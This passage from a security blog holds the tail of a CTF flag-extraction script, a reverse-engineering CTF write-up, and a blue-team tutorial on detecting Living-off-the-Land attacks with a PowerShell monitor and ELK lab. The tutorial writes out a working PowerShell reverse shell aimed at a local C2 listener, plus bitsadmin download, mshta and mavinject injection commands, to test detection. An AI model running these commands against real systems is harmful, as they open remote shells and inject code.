            custom_chunks.append(chunk)
    return custom_chunks

def sort_custom_chunks(chunks):
    """
    Sorts custom chunks based on the fourth character of the chunk type.

    :param chunks: List of custom chunks.
    :return: Sorted list of custom chunks.
    """
    return sorted(chunks, key=lambda c: c['type'][3])

def derive_key_from_chunk_type(chunk_type):
    """
    Derives the key from the chunk type.

    :param chunk_type: Type of the chunk (string).
    :return: Key as bytes.
    """
    return chunk_type.encode('ascii')

def xor_decrypt(data, key):
    """
    Decrypts data by XORing it with the key.

    :param data: Encrypted data as bytes.
    :param key: Key as bytes.
    :return: Decrypted data as bytes.
    """
    decrypted = bytearray()
    key_length = len(key)
    for i in range(len(data)):
        decrypted_byte = data[i] ^ key[i % key_length]
        decrypted.append(decrypted_byte)
    return bytes(decrypted)

def extract_flag_from_chunks(chunks):
    """
    Extracts and decrypts the flag from custom chunks.

    :param chunks: List of sorted custom chunks.
    :return: Decrypted flag as a string.
    """
    flag_parts = []
    for chunk in chunks:
        key = derive_key_from_chunk_type(chunk['type'])
        encrypted_data = chunk['data']
        decrypted_data = xor_decrypt(encrypted_data, key)
        flag_parts.append(decrypted_data)
    flag = b''.join(flag_parts)
    # Remove padding if any (e.g., 0xAB bytes)
    flag = flag.rstrip(b'\xAB')
    return flag.decode('utf-8', errors='replace')

def extract_flag(file_path):
    """
    Main function to extract the flag from the PNG file.

    :param file_path: Path to the PNG file.
    :return: Decrypted flag as a string.
    """
    # Read all chunks from the PNG file
    chunks = read_chunks(file_path)
    # Extract custom chunks where the flag is hidden
    custom_chunks = extract_custom_chunks(chunks)
    # Sort the custom chunks based on their sequence
    sorted_chunks = sort_custom_chunks(custom_chunks)
    # Extract and decrypt the flag from the custom chunks
    flag = extract_flag_from_chunks(sorted_chunks)
    return flag

if __name__ == '__main__':
    if len(sys.argv) != 2:
        print("Usage: python extract_flag.py <path_to_png_file>")
        sys.exit(1)
    png_file_path = sys.argv[1]
    try:
        recovered_flag = extract_flag(png_file_path)
        print("Recovered Flag:", recovered_flag)
    except Exception as e:
        print("An error occurred:", str(e))
        sys.exit(1)

Flag!

[HNTRS2024] Huntress 2024 (Reverse Engineering): GoCrackMe3

⚠️⚠️⚠️ This is a solution to the challenge. This post will be full of spoilers.
Download the binaries here: https://github.com/mlesterdampios/huntress-2024-binary-challenges

This challenge is an executable file with areas or regions that can never be reached due to logic conditions built in. The challenge is to redirect the flow to force it reach the memory regions that contains the flag.

In the main function:

Notice that what ever happens, it always lands on that else block. How about we force it to satisfy the condition to true? Or just simply nop the jump to the else block

Before:

After:

Another interesting function is this one.

However, the logic prevents in getting to that block so we patch it.

Before:

After:

We also notice a function return that prevents us going further down. So we patch it too.

Before:

After:

Now we are going places.

And then, there’s another one.

Before:

After:

However, no flag here:

So we put breakpoint before the function ends.

Then we search for flag signature

GGz!

Detecting Living Off the Land (LotL) Attacks on Windows Systems

Understanding Living Off the Land (LotL) Techniques

During the SEC530 course I took a few weeks ago, one of the key takeaways was the importance of blue teaming and the continuous effort to secure and defend an organization’s perimeter. A significant aspect of this defense is understanding and detecting Living off the Land (LotL) techniques. These techniques are emphasized in SEC530 as critical to modern defense strategies.

LotL attacks utilize legitimate, built-in system tools to perform malicious actions, allowing adversaries to evade many conventional security mechanisms like antivirus software and endpoint protection systems. This method enables attackers to carry out actions like data exfiltration, privilege escalation, or persistence without the need to introduce foreign binaries that would raise suspicion.

LotL and Blue Teaming

Detection of LotL techniques is a vital part of blue teaming because it focuses on identifying and responding to adversarial behaviors that leverage standard system functionalities. Tools like powershell.exe, wmic.exe, cmd.exe, and rundll32.exe are examples of Windows utilities that are often used in LotL attacks. When defenders understand how these tools are exploited, they can better detect and mitigate these activities before they lead to a full-blown compromise.

In SEC530, we learned that building strong defenses requires not only identifying and blocking malware but also recognizing when built-in system utilities are being misused. Since these tools are often critical for legitimate administrative activities, monitoring for abnormal use is crucial for a well-rounded blue team defense.

The Principle of Least Privilege

The principle of least privilege is a foundational security practice that aims to minimize access rights for users to only what is necessary for their role. For example, an employee working in a non-IT capacity should not have access to PowerShell, cmd.exe, or any other administrative tools that are not relevant to their tasks. Restricting access to these tools significantly reduces the attack surface and limits the ability of an attacker to perform LotL attacks if they gain access to the system.

When LotL tools are detected, it might indicate an abnormality compared to the system’s baseline behavior. Even if these tools are legitimate, their unexpected use should prompt investigation to determine if malicious activity is occurring.

Why LotL Attacks Are Dangerous

Well-prepared threat actors understand that effective defenses can make it difficult to introduce their own tools. When this happens, they may turn to LotL techniques to establish persistence, escalate privileges, pivot across systems, or exfiltrate sensitive data. Detecting and responding to these tactics quickly is critical for minimizing potential damage.

LotL Detection Script Demonstration

This section introduces a PowerShell script that can help detect common LotL tools based on process creation auditing in Windows. The script logs detections, sends alerts via email, and can block suspicious processes depending on the severity level of the detected tool. The core of this script is based on Security Event ID 4688, which watches for the creation of new processes and compares them against a watchlist of known LotL executables.

How the Script Works

  1. Enables Process Creation Auditing: The script configures Windows to audit new process creation. This provides visibility into what executables are being run on the system.
  2. Enables Command Line Auditing: The script modifies the registry to include command-line details for each new process created, allowing for deeper analysis of process behavior.
  3. Monitors for LotL Executables: The script contains a predefined list of common LotL tools categorized by severity (High/Medium). When any of these tools are executed, it logs the event, sends a syslog message, and can email an alert.
  4. Responds Based on Severity: The script can terminate processes categorized as high severity while logging and alerting all other LotL detections.
  5. Email Alerts to Administrators: When suspicious activity is detected, an email is sent to a pre-defined address, ensuring rapid awareness and enabling an immediate response.
  6. Syslog Integration with ELK Stack: The script pushes event data to a centralized logging system like the ELK stack, which allows for enhanced visualization and triaging of potential threats. By leveraging Kibana dashboards, security teams can quickly filter, search, and analyze the logs to identify patterns and suspicious activities.

Clone my repository using the command below. With this, you will be able to see the main script (AdvancedLotLMonitor.ps1) plus the test environment.

Command (Powershell Window#1)

git clone https://github.com/mlesterdampios/lotl-detection.git
cd lotl-detection
tree /f

Output (Powershell Window#1)

PS C:\...> git clone https://github.com/mlesterdampios/lotl-detection.git
Cloning into 'lotl-detection'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (14/14), done.
remote: Total 17 (delta 0), reused 17 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (17/17), 6.37 KiB | 724.00 KiB/s, done.
PS C:\...> cd lotl-detection
PS C:\...\lotl-detection> tree /f
Folder PATH listing for volume WORKSTATION
Volume serial number is 6A28-CD5C
C:.
│   AdvancedLotLMonitor.ps1
│   BuildAndRunLotLEnvironment.ps1
│   CleanupLotLEnvironment.ps1
│
├───c2-server
│       Dockerfile
│
├───elk
│   │   docker-compose.yml
│   │
│   └───logstash
│       └───config
│               logstash.conf
│               logstash.yml
│               pipelines.yml
│
└───malicious-server
        Dockerfile
        fake-malware.txt

Expanding on the LotL Detection Script and the Test Environment

In addition to the PowerShell script for detecting LotL activities, you have a supporting script, BuildAndRunLotLEnvironment.ps1, which sets up a controlled environment for testing these techniques. This testing environment includes a simulated malicious server, a command-and-control (C2) server, and an ELK (Elasticsearch, Logstash, Kibana) stack for centralized logging and visualization.

BuildAndRunLotLEnvironment.ps1 Overview

The BuildAndRunLotLEnvironment.ps1 script is designed to quickly spin up a testing environment that emulates a realistic scenario where LotL activities might be used. Here’s how it works:

  1. Build Malicious Server and C2 Server Docker Images: The script navigates to the respective directories for the malicious server and C2 server, then builds Docker images for both using the docker build command.
  2. Launch the ELK Stack: The script uses docker-compose to start an ELK stack, which provides a centralized logging and visualization platform to monitor the system’s security events.
  3. Run the Malicious Server and C2 Server Containers: After building the Docker images, the script runs the containers, mapping them to appropriate ports (8080 for the malicious server and 4444 for the C2 server).
  4. Wait for ELK Initialization: Since the ELK stack can take some time to initialize, the script includes a wait period to ensure all components are fully operational before proceeding.
  5. Check Status of Running Containers: The script checks the status of all Docker containers to confirm they are up and running as expected.

Command (Powershell Window#1)

PS: C:\...\lotl-detection> .\BuildAndRunLotLEnvironment.ps1

Output (Powershell Window#1)

Running malicious server container...
...
Running c2 server container...
...
Waiting for ELK stack to initialize... (this may take a few minutes)
Displaying status of running containers:
...
All services are up and running.
Kibana is accessible at http://localhost:5601
The simulated malicious server is accessible at http://localhost:8080

Accessing the Environment

Test Case#1: Establishing Reverse Shell using Powershell (without detection script)

Command (Powershell Window#2)

PS: C:\...\lotl-detection> docker ps

Output (Powershell Window#2)

...
CONTAINER ID   IMAGE                                                 COMMAND                  CREATED              STATUS              PORTS                                                    NAMES
02728eaddd05   c2-server-sim                                         "tail -f /dev/null"      About a minute ago   Up About a minute   0.0.0.0:4444->4444/tcp                                   c2-server
...

Copy the Container ID of c2-server-sim (Note: Output maybe different)

Command (Powershell Window#2)

PS: C:\...\lotl-detection> docker exec -it <Container_ID> /bin/sh

Output (Powershell Window#2)

PS C:\...\lotl-detection> docker exec -it <Container_ID> /bin/sh
/ #

Command (Powershell Window#2)

/ # nc -nlvp 4444

Let Powershell Window#2 running.

Open a new Powershell window.

Command (CMD Window#3)

C:\...\lotl-detection> powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('127.0.0.1', 4444);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"

Go back to Powershell Window#2. You should now see remote shell established. You can try sending command like whoami then exit.

Output (Powershell Window#2)

/ # nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.1 47878
SHELL> whoami
desktop-XXX\XXX
SHELL> exit
/ #

We can confirm that reverse shell is now successfully established.

Test Case#2: Establishing Reverse Shell using Powershell (with detection script)

Command (Powershell Window#1)

PS: C:\...\lotl-detection> .\AdvancedLotLMonitor.ps1

Output (Powershell Window#1)

2024-09-30 12:02:33.694 - Enabling process creation auditing...
2024-09-30 12:02:33.710 - Process creation auditing enabled. If this is your first time running this script, please restart to apply the Process Creation policy modification.
2024-09-30 12:02:33.712 - Enabling command line auditing...
2024-09-30 12:02:33.720 - Command line auditing enabled.
2024-09-30 12:02:33.734 - Starting LotL Detection script. Initial Record ID: 137700, Initial Event Time: 09/30/2024 12:02:32

Let Powershell Window#1 running.

Repeat steps in Test Case#1.

After repeating Test Case#1, we expect that the shell will die, and alert will be generated and send both to email and syslog.

Output (Powershell Window#1)

2024-09-30 12:06:06.042 - Detected LotL execution: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe by ... (PID: 0xb3c, Parent: C:\Windows\System32\cmd.exe). Severity: High. CommandLine: powershell  -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('127.0.0.1', 4444);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"
2024-09-30 12:06:06.046 - Syslog message sent.
2024-09-30 12:06:09.314 - Email alert sent.
2024-09-30 12:06:09.321 - Process 0xb3c (C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe) has been terminated due to high severity.

Output (Powershell Window#2)

/ # nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.1 51094
SHELL> / #

The script terminated the powershell process as it is considered a high severity.

Test Case#3: Using bitsadmin.exe to file transfer

Command (CMD Window#3)

C:\...\lotl-detection> bitsadmin.exe /transfer myDownloadJob /download /priority normal http://localhost:8080/fake-malware.txt C:\Users\Public\fake-malware.txt & timeout /t 150 > nul

Output (CMD Window#3)

DISPLAY: 'myDownloadJob' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 36 / 36 (100%)
Transfer complete.

C:\...\lotl-detection>

The process is not terminated nor blocked. However, it is logged as medium severity.

Test Case#4: Execution via mshta.exe

Command (CMD Window#3)

C:\...\lotl-detection> mshta.exe "javascript:alert('Test');"

Output (Powershell Window#1)

2024-09-30 12:18:28.183 - Process 0x2330 (C:\Windows\System32\bitsadmin.exe) allowed to continue.
2024-09-30 12:26:29.066 - Detected LotL execution: C:\Windows\System32\mshta.exe by ... (PID: 0x325c, Parent: C:\Windows\System32\cmd.exe). Severity: High. CommandLine: mshta.exe  "javascript:alert('Test');"
2024-09-30 12:26:29.068 - Syslog message sent.
2024-09-30 12:26:32.094 - Email alert sent.
2024-09-30 12:26:32.106 - Process 0x325c (C:\Windows\System32\mshta.exe) has been terminated due to high severity.

The script terminated the process as it is considered a high severity.

Test Case#5: Process Injection via mavinject.exe

Command (CMD Window#3)

Get the PID of the process you want to inject to.

C:\...\lotl-detection> mavinject.exe <PID> /INJECTRUNNING C:\Windows\System32\notepad.exe

Output (Powershell Window#1)

2024-09-30 12:31:32.413 - Detected LotL execution: C:\Windows\System32\mavinject.exe by ... (PID: 0x1d94, Parent: C:\Windows\System32\cmd.exe). Severity: High. CommandLine: mavinject.exe  16292 /INJECTRUNNING C:\Windows\System32\notepad.exe
2024-09-30 12:31:32.416 - Syslog message sent.
2024-09-30 12:31:35.732 - Email alert sent.
2024-09-30 12:31:35.738 - Process 0x1d94 (C:\Windows\System32\mavinject.exe) is already terminated.

The script terminated the process as it is considered a high severity.

The Power of ELK Stack for Event Triage and Threat Detection

An ELK stack (Elasticsearch, Logstash, Kibana) is a powerful and scalable logging solution that provides unparalleled visibility into system events and potential threats. Here are some key reasons why it is beneficial for triaging security events and responding to potential threats:

Centralized Logging and Data Aggregation

One of the core strengths of the ELK stack is its ability to centralize and aggregate logs from multiple sources, such as system events, application logs, network traffic, and security events. This centralization enables analysts to view a holistic picture of the environment in one place, providing context and reducing the need to jump between disparate systems when investigating incidents.

Advanced Search and Filtering

With Elasticsearch as the core engine, ELK allows for extremely fast and flexible querying of logs. You can quickly search for specific keywords, filter based on time ranges, or create complex queries that correlate data across multiple fields. For example, if you suspect an attack leveraging Living off the Land (LotL) techniques, you can instantly search for the execution of known LotL binaries across all logs and pinpoint their origin.

Real-Time Data Visualization and Dashboards

Kibana, the visualization component of ELK, enables you to create custom dashboards to represent data in real-time. This provides:

  • Real-Time Alerts and Metrics: Easily track spikes in abnormal activities, such as unexpected process executions, privilege escalations, or anomalous network connections.
  • Clear Visualizations: Graphs, charts, and heatmaps help highlight patterns and trends that could indicate a potential security incident.
  • Dashboards for Multiple Scenarios: Dashboards can be tailored to specific types of data (e.g., system logs, authentication events, network traffic), allowing security teams to triage efficiently.

Correlating Events for Incident Response

A significant advantage of the ELK stack is its ability to correlate different types of events across multiple data sources. For example, if your LotL detection script sends syslogs to ELK, you can quickly correlate these alerts with other security logs like firewall logs, intrusion detection system alerts, or endpoint activity. This allows analysts to understand the full scope of an incident and quickly identify how a potential attacker may have gained access, moved laterally, or exfiltrated data.

Efficient Triage and Threat Investigation

When an alert is generated, the ELK stack allows for quick triage by:

  • Providing Contextual Information: The ability to drill down into specific events, view their associated metadata, and understand their origin in context.
  • Historical Data for Pattern Recognition: By having historical log data readily accessible, it is easier to identify patterns of repeated behavior that may indicate persistent threats or a slow-moving attack campaign.
  • Automated Workflows and Integrations: Integrations with other security tools, such as security information and event management (SIEM) systems, ticketing systems, or threat intelligence platforms, can streamline the process of responding to an incident.

Customizable Alerting Mechanisms

Kibana can be configured to send alerts based on pre-defined thresholds or specific conditions (e.g., detecting a specific LotL tool execution). When the detection script pushes an alert to the ELK stack, it can trigger automated workflows, send notifications to administrators, or even initiate predefined response actions such as blocking an IP address or disabling a compromised account.

By leveraging the visualization, correlation, and alerting features of the ELK stack, security teams can rapidly triage events, identify suspicious behavior, and take timely action to mitigate potential threats. This makes ELK an invaluable tool for detecting, analyzing, and responding to complex and evolving security incidents.

Since we generated some alerts earlier, you can view the syslogs ingested by the ELK using your browser with the following URL:

http://localhost:5601/app/discover

If you haven’t created a Data View yet, you can create one with the following Index Pattern: syslog-*

The custom syslog wasn’t perfect and it is just used for educational purposes only. The metadata needs to be cleaned in order for the ELK provide meaningful context.

Feel free to explore the ELK.

Cleanup

Stop the script running on Powershell Window#1. Then run .\CleanupLotLEnvironment.ps1

Output (Powershell Window#1)

PS C:\...\lotl-detection> .\CleanupLotLEnvironment.ps1
Stopping and forcefully removing containers...
Stopping the malicious server container...
malicious-server
malicious-server
Stopping the c2 server container...
c2-server
c2-server
Stopping the ELK container...
[+] Running 5/5
 ✔ Container logstash       Removed                                                                                2.6s
 ✔ Container kibana         Removed                                                                                0.9s
 ✔ Container elasticsearch  Removed                                                                                2.8s
 ✔ Volume elk_esdata        Removed                                                                                0.1s
 ✔ Network elk_default      Removed                                                                                0.2s
Containers stopped and removed.
Removing malicious server image...
Untagged: malicious-url-sim:latest
Deleted: sha256:...
Untagged: c2-server-sim:latest
Deleted: sha256:...
Malicious server image removed.
Removing associated Docker volumes...
Associated volumes removed.
Retaining other images as per requirements.
Cleanup complete. All targeted containers, images (excluding other big images), and volumes have been forcefully removed.
PS C:\...\lotl-detection>

Conclusion

Living off the Land (LotL) techniques represent a sophisticated approach used by attackers to blend into normal system activity and evade detection. As highlighted in SEC530, detecting these techniques is critical for any blue team aiming to defend the perimeter effectively. By understanding how threat actors exploit legitimate tools to carry out malicious activities, security teams can better monitor, alert, and respond to these subtle threats.

Implementing tools like the PowerShell detection script showcased above, combined with a powerful logging and analysis platform like the ELK stack, provides a strong foundation for recognizing and investigating anomalies that deviate from the baseline. This proactive monitoring is key to minimizing the potential damage from LotL attacks, improving the organization’s security posture, and ultimately strengthening the blue team’s ability to defend against evolving threats.

Security is an ongoing process, and as threat actors adapt, so too must defenders—continuously learning, adjusting defenses, and employing strategies that minimize risks while effectively responding to any indicators of compromise.

Areas for Improvement: Mitigating False Positives

While the PowerShell detection script provides a foundational approach to identifying Living off the Land (LotL) activities, it is not without limitations. One of the primary challenges of LotL detection is the high potential for false positives. Many of the tools flagged by the script, such as powershell.exe, cmd.exe, or schtasks.exe, are often used legitimately for administrative tasks, software installations, and system maintenance.

To enhance the script’s accuracy and reduce false positives, several improvements are necessary:

  1. Baseline Normal System Behavior: The script should incorporate a learning phase to understand normal process behavior within the environment. By building a baseline, it can better distinguish between legitimate uses of LotL tools and anomalous activity.
  2. Contextual Analysis: The script can be enhanced to consider the context in which a process is executed. This includes checking the command-line arguments, the parent process, the time of execution, and the user running the process. For example, running powershell.exe with a suspicious script or command should be flagged, while running it with a known administrative script might be considered safe.
  3. Whitelisting and User Role Verification: Incorporating a dynamic whitelist of known processes, users, and roles can help reduce false positives. If the script detects a LotL tool being used by a user in a non-IT role, it could trigger a higher severity alert compared to an administrator running a known maintenance task.
  4. Severity Levels and Automated Responses: Refining how severity levels are assigned to various LotL tools based on context would allow for a more nuanced response. For instance, blocking certain processes might be too aggressive and could disrupt normal operations. Instead, alerting and requiring manual investigation for certain cases can help verify if the activity is truly malicious.
  5. Periodic Review and Update of LotL Watchlist: Regularly updating the list of monitored LotL tools and refining detection rules based on threat intelligence is essential to adapt to evolving attacker techniques.

By implementing these improvements, the script can become more effective in detecting true LotL attacks while minimizing the noise of false positives, allowing security teams to focus their efforts on genuine threats. This process of continuous tuning is vital in maintaining an effective security posture.

Acknowledgments

A big thank you to SANS Institute, the authors of SEC530, headed by Ismael Valenzuela, and all the instructors for delivering such an insightful and practical course. The skills and knowledge shared throughout the training have greatly enhanced my understanding of blue teaming and modern defense techniques. The course’s hands-on approach and real-world examples have been invaluable, and I’m grateful for the opportunity to apply these lessons to enhance security practices. Thank you for your dedication and expertise in making the course a remarkable learning experience.